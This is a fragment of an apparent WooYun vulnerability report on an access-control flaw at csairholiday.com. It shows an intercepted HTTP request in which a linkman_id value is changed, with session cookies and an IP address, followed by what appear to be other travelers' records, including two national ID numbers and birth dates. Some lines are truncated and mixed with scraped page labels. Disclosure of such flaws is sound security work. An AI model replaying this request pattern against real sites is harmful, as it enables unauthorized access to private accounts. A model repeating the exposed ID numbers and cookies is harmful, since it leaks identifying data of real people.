 证件号码 出生日期
210811198510049583 1985-10-04
* 旅客姓名: 飞
* 旅客类型: 成人
* 证件号码: 210222197811041712
* 生日: 1978-11-04
* 手机:
* E-mail:
确 定
Original request Edited request Response
Raw Params Headers Hex
GET /index.php?m=member&c=index&a=update_linkman&linkman_id=1234 HTTP/1.1
Host: www.csairholiday.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Referer: http://www.csairholiday.com/index.php?m=member&c=index&a=account_manage_info&gets
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=ST-16240-Trb3b4Fvpj1OqWIFYP1R-cas01exampleorg; _userid=IdGvoX0WSCA%3
_cas_id=%2BN%2BH%2FgaC%2Fww%3D; cas_userid=%2BN%2BH%2FgaC%2Fww%3D; Hm_lvt_4d486f
Hm_lpvt_4d486f971fccae53d141b6bdaf7f082c=1447248935; WT-FPC=id=124.74.98.158-4001095488.3
越权参数
www.wooyun.org